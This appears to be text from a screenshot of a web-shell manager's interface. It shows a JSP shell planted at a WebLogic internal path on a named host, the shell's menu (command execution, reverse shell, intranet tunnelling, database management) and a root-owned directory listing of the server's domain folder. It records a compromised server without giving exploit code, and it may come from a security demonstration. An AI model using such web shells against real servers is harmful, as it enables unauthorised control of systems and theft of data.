 URL: http://www.tabu.fun:9081/bea_wls_internal/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ls -al
total 60
drwxr-x--- 1 root root 4096 May 16  2016 .
drwxr-x--- 1 root root 4096 May 16  2016 ..
drwxr-x--- 2 root root 4096 May 16  2016 autodeploy
drwxr-x--- 5 root root 4096 May 16  2016 bin
drwxr-x--- 1 root root 4096 Jun 22 11:02 config
drwxr-x--- 2 root root 4096 May 16  2016 console-ext
-rw-r----- 1 root root  462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 4096 May 16  2016 init-info
drwxr-x--- 2 root root 4096 May 16  2016 lib
drwxr-x--- 2 root root 4096 May 16  2016 security
drwxr-x--- 1 root root 4096 May 16  2016 servers
-rwxr-x--- 1 root root  273 May 16  2016 startWebLogic.sh
/root/Oracle/Middleware/user_projects/domains/base_domain/ >